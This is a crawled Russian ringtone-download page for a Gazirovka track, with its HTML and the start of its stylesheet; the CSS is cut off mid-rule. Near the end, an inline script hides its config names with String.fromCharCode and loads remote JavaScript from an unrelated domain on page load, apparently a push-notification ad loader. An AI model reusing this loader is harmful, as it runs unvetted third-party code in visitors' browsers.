

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://top-rington.com/3724-gazirovka-tancy-v-moej-krovati-rington-skachat-besplatno.html
body_size: 2883
content:
<!DOCTYPE html><html lang="ru"><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Gazirovka - Танцы В Моей Кровати (Рингтон) скачать рингтон бесплатно</title>
<meta name="description" content="Cкачать рингтон Gazirovka - Танцы В Моей Кровати (Рингтон) бесплатно на телефон можно нажав:Скачать" />
<meta name="keywords" content="рингтон, телефон, можно, Скачать, бесплатно, нажав, Рингтон, Gazirovka, Танцы, Кровати, Cкачать" />
<meta property="og:site_name" content="Рингтоны на телефон. Скачать рингтоны бесплатно" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gazirovka - Танцы В Моей Кровати (Рингтон)" />
<meta property="og:url" content="https://top-rington.com/3724-gazirovka-tancy-v-moej-krovati-rington-skachat-besplatno.html" />
<meta property="og:audio" content="https://top-rington.com/ringtony1/gazirovka-tancy-v-moej-krovati-rington-(top-rington.com)-18071019.mp3|Gazirovka - Танцы В Моей Кровати (Рингтон)" />
<link rel="search" type="application/opensearchdescription+xml" href="https://top-rington.com/engine/opensearch.php" title="Рингтоны на телефон. Скачать рингтоны бесплатно" />
<link rel="stylesheet" id="main-style-css"  href="/templates/toprington/style.css" type="text/css" media="all" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" /><meta name="robots" content="index, follow" /> 
</head>
<body class="blog unknown">
<div id="theme-wrapper" class="animated BeanFadeIn">
<div id="header-container"><div class="row">
<div class="three columns mobile-four"><div class="logo"><a href="/" title="Top-Rington" rel="home"><h2 class="logo_text">Top-Rington</h2></a><span class="slogan">Рингтоны на телефон</span></div></div>
<div class="nine columns hide-for-small">
<div id="primary-nav" class="main-menu" role="navigation">
<ul id="primary-menu" class="sf-menu main-menu">
<li class="menu-item"><a href="https://top-rington.com/populyarnye-ringtony-skachat-besplatno/">Популярные рингтоны</a></li>
<li class="menu-item"><a href="https://top-rington.com/russkie-ringtony-skachat-besplatno/">Русские</a></li>
<li class="menu-item"><a href="https://top-rington.com/zarubezhnye-ringtony-skachat-besplatno/">Зарубежные</a></li>
<li class="menu-item"><a href="/?do=feedback">Написать нам</a></li>
</ul></div></div></div></div>  
<div id="primary-container">  
<div class="row">
<div class="eight columns sidebar-right mobile-four"><div class="speedbar"><span id="dle-speedbar"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1" /><a href="https://top-rington.com/" itemprop="item"><span itemprop="name">Рингтоны</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2" /><a href="https://top-rington.com/raznye-ringtony-skachat-besplatno/" itemprop="item"><span itemprop="name">разные рингтоны</span></a></span> &raquo; Gazirovka - Танцы В Моей Кровати (Рингтон)</span></span></div>
<div id='dle-content'><section class="post" itemprop="track" itemscope itemtype="http://schema.org/AudioObject">	        
<header class="entry-header">
<div class="twelve columns">
<h1 class="entry-title" itemprop="name">Gazirovka - Танцы В Моей Кровати (Рингтон)</h1>
</div></header><div class="entry-content">	
<!--dle_audio_begin:https://top-rington.com/ringtony1/gazirovka-tancy-v-moej-krovati-rington-(top-rington.com)-18071019.mp3|Gazirovka - Танцы В Моей Кровати (Рингтон)--><div class="dleaudioplayer" style="width:100%;max-width:320px;"><ul data-theme="default" data-preload="none">
<li data-title="Gazirovka - Танцы В Моей Кровати (Рингтон)" data-type="mp3" data-url="https://top-rington.com/ringtony1/gazirovka-tancy-v-moej-krovati-rington-(top-rington.com)-18071019.mp3"></li></ul></div><!--dle_audio_end-->
<p itemprop="description">Cкачать рингтон "Gazirovka - Танцы В Моей Кровати (Рингтон)" бесплатно на телефон можно нажав:</p>
<a class="forsave" href="https://top-rington.com/ringtony1/gazirovka-tancy-v-moej-krovati-rington-(top-rington.com)-18071019.mp3" download>Скачать рингтон</a>

<p>Адрес страницы <span itemprop="url">https://top-rington.com/3724-gazirovka-tancy-v-moej-krovati-rington-skachat-besplatno.html</span>. Для загрузки рингтона Gazirovka - Танцы В Моей Кровати (Рингтон) на смартфон, нажмите выше скачать и установите рингтон на звонок в настройках телефона.</p>      
</div></section>
<ul><li><a href="https://top-rington.com/34420-gazirovka-tancy-v-moej-krovati.html">GAZIROVKA - Танцы в моей кровати</a></li><li><a href="https://top-rington.com/35213-gazirovka-tancy.html">Gazirovka - Танцы ¦</a></li><li><a href="https://top-rington.com/34486-gazirovka-neboblaka.html">GAZIROVKA - Neboblaka</a></li><li><a href="https://top-rington.com/32785-gazirovka-nirvana.html">GAZIROVKA - Nirvana</a></li><li><a href="https://top-rington.com/37143-gazirovka-black-2-0.html">GAZIROVKA - Black 2.0</a></li></ul></div></div>
<div class="four columns sidebar-right hide-for-small">
<aside class="sidebar"><div class="widget widget_search clearfix">    
<form method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" />
<ul class="searchbar reset">
<li class="lfield"><input id="story" name="story" value="Найти рингтон ..." onfocus="if(this.value=='Найти рингтон ...') {this.value='';}" onblur="if(this.value=='') {this.value='Найти рингтон ...';}" type="text" /></li>
<li class="lbtn"><input title="Нажмите, чтобы начать поиск" value="Найти" type="submit" id="search_submit" /></li>
</ul></form></div>    
<div class="widget widget_text clearfix"><h5 class="widget-title">Категории</h5>			
<div class="textwidget"><ul>
<li><a href="https://top-rington.com/detskie-ringtony-skachat-besplatno/">Детские</a></li>
<li><a href="https://top-rington.com/klubnye-ringtony-skachat-besplatno/">Клубные рингтоны</a></li>
<li><a href="https://top-rington.com/melodichnye-ringtony-skachat-besplatno/">Мелодичные рингтоны</a></li>     
<li><a href="https://top-rington.com/novogodnie-ringtony-skachat-besplatno/">Новогодние рингтоны</a></li>
<li><a href="https://top-rington.com/prikolnye-ringtony-skachat-besplatno/">Прикольные</a></li>
<li><a href="https://top-rington.com/raznye-ringtony-skachat-besplatno/">Разные рингтоны</a></li> 
<li><a href="https://top-rington.com/retro-ringtony-skachat-besplatno/">Ретро рингтоны</a></li> 
<li><a href="https://top-rington.com/ringtony-na-blizkih-skachat-besplatno/">Рингтоны на близких</a></li>  
<li><a href="https://top-rington.com/ringtony-na-budilnik-skachat-besplatno/">Рингтоны на будильник</a></li> 
<li><a href="https://top-rington.com/ringtony-na-radio/">Из радио</a></li> 
<li><a href="https://top-rington.com/ringtony-na-sms-skachat-besplatno/">Мелодии на СМС</a></li>
<li><a href="https://top-rington.com/ringtony-iz-filmov-skachat-besplatno/">Рингтоны из фильмов</a></li> 
<li><a href="https://top-rington.com/tancevalnye-ringtony-skachat-besplatno/">Танцевальные рингтоны</a></li>    
<li><a href="https://top-rington.com/eksklyuzivnye-ringtony-skachat-besplatno/">Эксклюзивные рингтоны</a></li> 
<li><a href="https://top-rington.com/shanson-ringtony-skachat-besplatno/">Шансон</a></li>    
</ul></div></div><div class="sep clearfix "></div>
</aside></div></div></div>
<div id="footer-container">
<div class="row"><div class="twelve columns">
Скачать рингтоны на телефон бесплатно © 2020 &#448; <a href="/index.php?action=mobile" rel="nofollow">Мобильная версия</a> &#448; <a href="/pravoobladatelyam.html" rel="nofollow">Правообладателям</a>          
</div></div></div></div>  
<script type="application/ld+json">{"@context" : "http://schema.org",
"@type" : "Organization",
"name" : "Top-Rington.com",
"url" : "https://top-rington.com",
"sameAs" : ["https://vk.com/top_rington_com",
"https://www.facebook.com/topringtoncom/",
"https://twitter.com/RingtonTop",
"https://plus.google.com/u/4/113557845248492927168",
"https://ok.ru/group/53924537106571"]}</script>      
<script src="/js/general.js"></script><script src="/js/player.js"></script>    
<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 340174,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://fomaxeg.com/42658.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b8775b77b2242bfa6c3a26e5261167c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://top-rington.com/templates/toprington/style.css
body_size: 13595
content:
.mylogo{float:left;margin:15px}.slogan{display:block;color:#000;margin-left:33px}.text-main{text-align:left;width:720px}.searchbar{border-bottom-right-radius: 4px;border-top-right-radius: 4px;border-bottom-left-radius: 4px;border-top-left-radius: 4px;margin-top: 8px;float: right;width: 270px;height: 38px;background: #fbfbfb;}.reset,.reset li{list-style: none;padding: 0;margin: 0;}.searchbar .lfield {width: 200px;overflow: hidden;float: left;}.searchbar li{height: 38px;}#search_submit{border-bottom-right-radius: 3px;border-top-right-radius: 3px;width:70px;height: 38px;cursor: pointer;font-weight: 600;transition: .7s;background: #9dc0d5;color: #222;float: right;border: 0}body{-webkit-font-smoothing:antialiased}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%}.row{width:100%;max-width:1060px;margin:0 auto;padding:0 30px}.row .row{width:auto;max-width:none;min-width:0;margin:0 -10px}.row.collapse .column,.row.collapse .columns{padding:0}.row .row.collapse{margin:0}.column,.columns{float:left;min-height:1px;padding:0 12px;position:relative}.columns .columns{padding:0}.columns .columns .columns{padding:10px}.column.centered,.columns.centered{float:none;margin:0 auto}[class*="column"] + [class*="column"].end{float:left}.one,.row .one{width:8.33333%}.two,.row .two{width:16.66667%}.three,.row .three{width:25%}.four,.row .four{width:33.33333%}.five,.row .five{width:41.66667%}.six,.row .six{width:50%}.seven,.row .seven{width:58.33333%}.eight,.row .eight{width:66.66667%}.nine,.row .nine{width:75%}.ten,.row .ten{width:83.33333%}.eleven,.row .eleven{width:91.66667%}.twelve,.row .twelve{width:100%}.row .offset-by-one{margin-left:8.33333%}.row .offset-by-two{margin-left:16.66667%}.row .offset-by-three{margin-left:25%}.row .offset-by-four{margin-left:33.33333%}.row .offset-by-five{margin-left:41.66667%}.row .offset-by-six{margin-left:50%}.row .offset-by-seven{margin-left:58.33333%}.row .offset-by-eight{margin-left:66.66667%}.row .offset-by-nine{margin-left:75%}.row .offset-by-ten{margin-left:83.33333%}.push-two{left:16.66667%}.pull-two{right:16.66667%}.push-three{left:25%}.pull-three{right:25%}.push-four{left:33.33333%}.pull-four{right:33.33333%}.push-five{left:41.66667%}.pull-five{right:41.66667%}.push-six{left:50%}.pull-six{right:50%}.push-seven{left:58.33333%}.pull-seven{right:58.33333%}.push-eight{left:66.66667%}.pull-eight{right:66.66667%}.push-nine{left:75%}.pull-nine{right:75%}.push-ten{left:83.33333%}.pull-ten{right:83.33333%}img,object,embed{max-width:100%;height:auto}object,embed{height:100%}img{-ms-interpolation-mode:bicubic}.row{*zoom:1}.row:before,.row:after{content:"";display:table}.row:after{clear:both}@media only screen and (max-width: 767px){body{width:100%;-webkit-text-size-adjust:none;-ms-text-size-adjust:none;min-width:0;margin-left:0;margin-right:0;padding-left:50px;padding-right:0}.row{width:auto;min-width:0;margin-left:0;margin-right:0}.column:before,.columns:before,.column:after,.columns:after{content:"";display:table}.column:after,.columns:after{clear:both}.offset-by-one,.offset-by-two,.offset-by-three,.offset-by-four,.offset-by-five,.offset-by-six,.offset-by-seven,.offset-by-eight,.offset-by-nine,.offset-by-ten{margin-left:0!important}.push-two,.push-three,.push-four,.push-five,.push-six,.push-seven,.push-eight,.push-nine,.push-ten{left:auto}.pull-two,.pull-three,.pull-four,.pull-five,.pull-six,.pull-seven,.pull-eight,.pull-nine,.pull-ten{right:auto}.row .mobile-one{width:25%!important;float:left;padding:0 10px}.row .mobile-one:last-child{float:right}.row .mobile-one.end{float:left}.row.collapse .mobile-one{padding:0}.row .mobile-two{width:50%!important;float:left;padding:0 10px}.row .mobile-two.end{float:left}.row.collapse .mobile-two{padding:0}.row .mobile-three{width:75%!important;float:left;padding:0 10px}.row .mobile-three:last-child{float:right}.row .mobile-three.end{float:left}.row.collapse .mobile-three{padding:0}.row .mobile-four{width:100%!important;float:left;padding:0 10px}.row .mobile-four.end{float:left}.row.collapse .mobile-four{padding:0}.push-none-mobile{left:0!important}.push-one-mobile{left:25%}.pull-one-mobile{right:25%}.push-two-mobile{left:50%}.pull-two-mobile{right:50%}.push-three-mobile{left:75%}.pull-three-mobile{right:75%}}a{text-decoration:none;line-height:inherit}a img{border:none;border:none}a:focus{outline:none}p a,p a:visited{line-height:inherit}.left{float:left}.right{float:right}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.hide{display:none}figure{margin:0}.align-center,.aligncenter{margin-left:auto;margin-right:auto;text-align:center}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,p,blockquote,th,td{margin:0;padding:0}h1,h2,h3,h4,h5,h6{text-rendering:optimizeLegibility;line-height:1.1}hr{border:solid #ddd;border-width:1px 0 0;clear:both;margin:22px 0 21px;height:0}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:700;line-height:inherit}small{font-size:60%;line-height:inherit}ul,li{list-style:none}ul.square,ul.circle,ul.disc{margin-left:17px}ul.square{list-style-type:square}ul.circle{list-style-type:circle}ul.disc{list-style-type:disc}ul.no-bullet{list-style:none}ul.large li{line-height:21px}@media print{*{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important;filter:none!important;-ms-filter:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.hide-on-print{display:none!important}.print-only{display:block!important}}.alignleft,img.alignleft{display:inline;float:left}.alignright,img.alignright{display:inline;float:right}.aligncenter,img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.wp-caption{text-align:center}.wp-caption p.wp-caption-text{margin:0}.wp-caption img{border:0 none;margin:0;padding:0}.wp-smiley{max-height:1em;margin:0!important}.gallery dl{margin:0}.hidden{display:none}.fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-ms-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.show-for-small{display:none!important}@media only screen and (min-width: 1441px){.hide-for-small,.hide-for-medium,.hide-for-large,.show-for-xlarge{display:block!important}.show-for-small,.show-for-medium,.show-for-large,.hide-for-xlarge{display:none!important}}@media only screen and (max-width: 1279px) and (min-width: 768px){.hide-for-small,.show-for-medium,.hide-for-large,.hide-for-xlarge{display:block!important}.show-for-small,.hide-for-medium,.show-for-large,.show-for-xlarge{display:none!important}}@media only screen and (max-width: 767px){.show-for-small{display:block!important}.hide-for-small{display:none!important}}table.show-for-xlarge,table.show-for-large,table.hide-for-small,table.hide-for-medium{display:table!important}@media only screen and (max-width: 1279px) and (min-width: 768px){.touch table.hide-for-xlarge,.touch table.hide-for-large,.touch table.hide-for-small,.touch table.show-for-medium{display:table!important}}@media only screen and (max-width: 767px){table.hide-for-xlarge,table.hide-for-large,table.hide-for-medium,table.show-for-small{display:table!important}}.flex-video{position:relative;padding-top:25px;padding-bottom:67.5%;height:0;margin-bottom:16px;overflow:hidden}.flex-video.widescreen{padding-bottom:57.25%}.flex-video.vimeo{padding-top:0}.flex-video iframe,.flex-video object,.flex-video embed,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (max-device-width: 800px),only screen and (device-width: 1024px) and (device-height: 600px),only screen and (width: 1280px) and (orientation: landscape),only screen and (device-width: 800px),only screen and (max-width: 767px){.flex-video{padding-top:0}}table{background:#fff;width:100%}.wp-editor-container table{background-color:transparent}table thead,table tfoot{background:#f5f5f5}table thead tr th,table tfoot tr th,table tbody tr td,table tr td,table tfoot tr td{padding:2px 0;font-size:12px;color:#222;text-align:center}table thead tr th:first-child,table tfoot tr td:first-child{border-left:none}table thead tr th:last-child,table tfoot tr td:last-child{border-right:none}table tbody tr.even,table tbody tr.alt{background:#f9f9f9}table tbody tr:nth-child(even){background:#f9f9f9}table tbody tr td{color:#333;padding:3px 4px;vertical-align:top;border:none}ul.vcard{display:inline-block;margin:0 0 12px;border:1px solid #ddd;padding:10px}ul.vcard li{margin:0;display:block}ul.vcard li.fn{font-weight:700;font-size:15px;font-size:1.5rem}p.vevent span.summary{font-weight:700}p.vevent abbr{cursor:default;text-decoration:none;font-weight:700;border:none;padding:0 1px}form{margin:0 0 19.416px}.row form .row.collapse{margin:0}.row form .row.collapse .column,.row form .row.collapse .columns{padding:0}@media only screen and (max-width: 767px){label.right{text-align:left}}.prefix,.postfix{display:block;position:relative;z-index:2;text-align:center;width:100%;padding-top:0;padding-bottom:0;height:32px;line-height:31px}a.button.prefix,a.button.postfix{padding-left:0;padding-right:0;text-align:center}span.prefix,span.postfix{background:#f2f2f2;border:1px solid #ccc}.prefix{left:2px;-moz-border-radius-topleft:2px;-webkit-border-top-left-radius:2px;border-top-left-radius:2px;-moz-border-radius-bottomleft:2px;-webkit-border-bottom-left-radius:2px;border-bottom-left-radius:2px}.postfix{right:2px;-moz-border-radius-topright:2px;-webkit-border-top-right-radius:2px;border-top-right-radius:2px;-moz-border-radius-bottomright:2px;-webkit-border-bottom-right-radius:2px;border-bottom-right-radius:2px}input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea{display:block;padding-left:13px;width:100%}input[type="text"].oversize,input[type="password"].oversize,input[type="date"].oversize,input[type="datetime"].oversize,input[type="email"].oversize,input[type="number"].oversize,input[type="search"].oversize,input[type="tel"].oversize,input[type="time"].oversize,input[type="url"].oversize,textarea.oversize{font-size:18px!important;font-size:1.8rem!important}input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus{outline:none!important;border-color:#b3b3b3}input[type="text"][disabled],input[type="password"][disabled],input[type="date"][disabled],input[type="datetime"][disabled],input[type="email"][disabled],input[type="number"][disabled],input[type="search"][disabled],input[type="tel"][disabled],input[type="time"][disabled],input[type="url"][disabled],textarea[disabled]{background-color:#ddd}input[type="image"]{width:auto}textarea{height:auto}select{width:100%;border-color:#DFDFDF;background-color:#fff}fieldset{border:solid 1px #ddd;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;padding:12px 12px 0;margin:18px 0}fieldset legend{font-weight:700;padding:0 3px;margin:0 0 0 -3px}@media only screen and (max-width: 767px){input[type="text"].one,textarea.one{width:100%!important}input[type="text"].two,textarea.two{width:100%!important}input[type="text"].three,textarea.three{width:100%!important}input[type="text"].four,textarea.four{width:100%!important}input[type="text"].five,textarea.five{width:100%!important}input[type="text"].six,textarea.six{width:100%!important}input[type="text"].seven,textarea.seven{width:100%!important}input[type="text"].eight,textarea.eight{width:100%!important}input[type="text"].nine,textarea.nine{width:100%!important}input[type="text"].ten,textarea.ten{width:100%!important}input[type="text"].eleven,textarea.eleven{width:100%!important}input[type="text"].twelve,textarea.twelve{width:100%!important}}.divDemoBody p{font-size:18px;line-height:140%;padding-top:12px}.divDialogElements input{font-size:18px;padding:3px;height:32px;width:500px}.divButton{padding-top:12px}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .clearfix{zoom:1}:first-child+html .clearfix{zoom:1}.flex-text-wrap{position:relative;*zoom:1}textarea,.flex-text-wrap{outline:0;margin:0;border:none;padding:0;*padding-bottom:0!important}.flex-text-wrap textarea,.flex-text-wrap pre{white-space:pre-wrap;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*white-space:pre;*word-wrap:break-word;margin:0!important}.flex-text-wrap textarea{overflow:hidden;position:absolute;top:0;left:0;resize:none;*height:94%;*width:94%;min-height:228px!important;padding:10px 16px;font-size:15px;line-height:24px}.flex-text-wrap pre{display:block;visibility:hidden}textarea,.flex-text-wrap pre{min-height:223px}a{color:#FF6454}body,p,.archives-list ul li a:hover{color:#222}.loading{min-height:800px!important}.bean-shot,.post-thumb,.portfolio-thumb,.flickr_badge_image a,.instagram_badge_image,.widget_bean_recent_posts .post-thumb,.widget_bean_recent_portfolio .post-thumb{background-color:#AFAFB6!important}.main-h1{font-size:20px;margin-bottom:20px}.cats,a:hover,blockquote,.entry-content p a,.widget li a:hover,.entry-meta a:hover,.logged-in-as a:hover,.comment-meta a:hover,.comment-author a:hover,#twitter_div li a:hover,#footer-container a:hover,.comment-meta .author-tag a,.entry-content blockquote p,.portfolio-meta-list a:hover,#twitter_div li span a:hover,.archives-list ul li a,.team-member-meta a.team-twitter-profile:hover,.isotope-item .portfolio-cats a:hover,.widget.widget_bean_recent_posts li span.meta a:hover{color:#FF6454}.btn,.button,.tagcloud a,button.button,div.jp-play-bar,.btn[type="submit"],input[type="button"],input[type="reset"],input[type="submit"],.button[type="submit"],div.jp-volume-bar-value,.format-link .link-wrapper:hover,.widget_bean_cta .button.cta.attention,.widget_bean_recent_posts .post-thumb:hover .format-icon{background-color:#FF6454}.featurearea_icon .icon{background-color:#FF6454!important}.btn:hover,li.skill-bar,.button:hover,.tagcloud a:hover,.testimonial-style,button.button:hover,.btn[type="submit"]:hover,input[type="reset"]:hover,section.post.format-quote,input[type="submit"]:hover,input[type="button"]:hover,.format-link .link-wrapper,.button[type="submit"]:hover,.widget_bean_cta .button.cta,.page-template-page-comingsoon-php,.page-template-page-comingsoon-php #primary-container,.form-submit input[type="submit"]:hover{background-color:#1FB4DA}.bean-quote{background-color:#FF6454!important}#header-container,#header-dropin{background-color:#1FB4DA}#map-container iframe{-webkit-filter:grayscale(1)}.bean-pricing-table .table-mast{background-color:#1FB4DA!important}.bean-pricing-table .table-mast:hover{background-color:#FF6454!important}.bean-pricing-table .pricing-column li span{color:#FF6454!important}#powerTip,.bean-pricing-table .pricing-highlighted{background-color:#FF6454!important}#powerTip:after{border-color:#FF6454 transparent!important}body{background-color:#FFF;font:14px/24px Helvetica,sans-serif}h1,h2,h3,h4,h5{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-weight:400;font-style:normal}h1{font-size:26px;line-height:32px;letter-spacing:-1px;margin-bottom:10px}h2{font-size:20px;line-height:25px}h3{font-size:18px;line-height:23px;font-weight:600;margin-bottom:15px}h4,h4 p{font-size:16px;line-height:27px;color:#B9C0C5!important;font-weight:400}h5{font-size:13px;line-height:22px;text-transform:uppercase}h6{font:bold 13px/32px Montserrat,Helvetica,sans-serif;text-transform:uppercase}::selection{background:#F0F0F0}code{font:bold 16px/22px "Courier New",Courier,mono,sans-serif;overflow:auto;border-style:none}a,.widget,textarea,.menu-icon,.close-btn,.social-icon,.client-logo,.bean-like-icon,.client-logo img,li.submit .button,.post-thumb a img,input[type="tel"],input[type="url"],#header-dropin h1,input[type="text"],input[type="date"],flickr_badge_image,input[type="time"],input[type="email"],.portfolio-thumb img,#comments-list ol li,input[type="submit"],input[type="number"],input[type="search"],#header-container h1,.bean-direction-nav a,.flickr-image-wrapper,input[type="password"],input[type="datetime"],.flickr_badge_image img,.bean-dribbble-shots img,.format-link .link-wrapper,.slider-nav .slides li img,.hidden-sidebar .bean-shot,.form-submit input[type="submit"],.hidden-sidebar .flickr_badge_image,.hidden-sidebar .instagram_badge_image,.widget_bean_recent_portfolio .post-thumb img:hover{-webkit-transition:all .15s;-moz-transition:all .15s;-ms-transition:all .15s;-o-transition:all .15s;transition:all .15s}code,blockquote,blockquote p,textarea:focus,.viewer .caption,.comment-author a,#footer-container,#footer-container a,.author-description,.comment-author cite,.widget .widget-title,input[type=text]:focus,.block .entry-content p,input[type=email]:focus,.portfolio-content.block,h1,h2,h3,h4,h5,h6,a,input[type=password]:focus,.archives-list ul li a:hover,.widget_bean_recent_posts li h3 a,.post-password-required .entry-content label{color:#23313A}.post-date,.entry-meta,#login span,.logged-in-as,.entry-meta a,#login span a,.comment-meta,.logged-in-as a .logged-in-as a,.portfolio-meta,.comment-meta a,a.post-edit-link,#twitter_div li a,#footer-container,.widget_archive li,#footer-container a,.widget_categories li,a.team-twitter-profile,#twitter_div li a:hover,.portfolio-meta-list span,.comment-awaiting-moderation{color:#23313A}.btn,.button,.tagcloud a,button.button,.btn[type="submit"],.button[type="submit"],input[type="button"],input[type="reset"],input[type="submit"]{border:none;border-radius:3px;color:#FFF;cursor:pointer;display:inline-block;font:15px "Open Sans",Helvetica,Arial,sans-serif;font-weight:600;text-align:center;-webkit-font-smoothing:antialiased}.button2{border:none;border-radius:3px;color:#FFF;cursor:pointer;display:inline-block;font:15px "Open Sans",Helvetica,Arial,sans-serif;font-weight:600;margin:1px 1px 4px 0;padding:12px 18px;text-align:center;-webkit-font-smoothing:antialiased}.btn:hover,.button:hover,.tagcloud a:hover,button.button:hover,.form-submit input[type="submit"]:hover,.btn[type="submit"]:hover,.button[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:#FFF!important}a.short-btn{color:#FFF!important}form label{cursor:pointer;display:block;font-size:14px;margin-bottom:7px}span.required{color:#F63C38;font-size:20px!important;line-height:10px}form input{clear:none;display:inline;margin-bottom:20px}input.input-text,textarea{display:block;margin-bottom:18px}textarea{padding:9px 14px}input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea{background-color:#F5F5F6;border:1px solid #F5F5F6;border-radius:3px;height:38px;color:#818b92;font:14px/23px "Helvetica Neue",Helvetica,Arial,sans-serif!important;font-weight:400!important;font-style:normal!important;-webkit-font-smoothing:antialiased;-webkit-appearance:none}input[type=email]:hover,input[type=text]:hover,input[type=password]:hover,textarea:hover,input[type=email]:focus,input[type=text]:focus,input[type=password]:focus,textarea:focus{background-color:#E9EBEE;border-color:#E9EBEE;color:#23313A}::-webkit-input-placeholder{color:#818b92}:-moz-placeholder{color:#818b92}::-moz-placeholder{color:#818b92}:-ms-input-placeholder{color:#818b92}label.error{display:none!important}.error input,textarea.error,.wpcf7-not-valid,input[type=text].error{background-color:#FFFBFA!important;border-color:#CF5C46!important;color:#B62F15!important;-webkit-box-shadow:0 1px 2px rgba(182,47,21,0.15);-moz-box-shadow:0 1px 2px rgba(182,47,21,0.15);box-shadow:0 